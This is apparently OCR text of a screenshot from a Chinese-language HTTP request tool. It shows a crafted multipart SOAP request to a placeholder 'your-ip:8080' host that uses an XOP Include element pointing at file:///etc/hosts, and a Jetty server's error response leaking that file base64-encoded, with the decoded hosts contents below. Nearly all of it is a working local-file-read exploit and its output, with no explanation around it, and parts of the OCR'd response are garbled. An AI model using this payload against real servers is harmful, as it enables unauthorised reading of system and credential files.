 Request
数据包扫描
美 化
热加载
构造请求
1 POST /test HTTP/1.1
2 Host ? : your-ip:8080
3 Content-Type: multipart/related; boundary=----foo
4 Content-Length auto : 472
5 Connection: close
6
7 ------foo
8 Content-Disposition: form-data; name="1"
9
10 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:web="http://service.namespace/">
11 <soapenv:Header/>
12 <soapenv:Body>
13 <web:test>
14 <arg0>
15 <count><xop:Include xmlns:xop="http://www.w3.org/2004/08/xop/include" href="file:///etc/
hosts"></xop:Include></count>
16 </arg0>
17 </web:test>
18 </soapenv:Body>
19 </soapenv:Envelope>
20 ------foo--
Responses
463bytes / 706ms
美化
编码
请输入定位响应
详 情
1 HTTP/1.1 500 Server Error
2 Server: Jetty(9.4.27.v20200227)
3 Connection: close
4 Date: Mon, 18 Aug 2025 02:25:24 GMT
5 Content-Type: text/xml; charset=iso-8859-1
6 Content-Length: 463
7
8 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/
Body><soap:Fault><faultcode>soap:Client</
><faultstring>Unmarshalling Error: Not a number:
1sb2NhbGhvc3QgaXA2LWxvb3BiY
jYXN0cHJlZml4CmZmMDI6OjEJaX
LjIyLjAuMgllMDdkZmI4OTE3OTI
velope>
解码
智能解码
Step [1] Base64 解码
127.0.0.1 localhost ::1 localhost ip6-
localhost ip6-loopback fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix ff02::1 ip6-allnodes
ff02::2 ip6-allrouters 172.22.0.2
e07dfb891792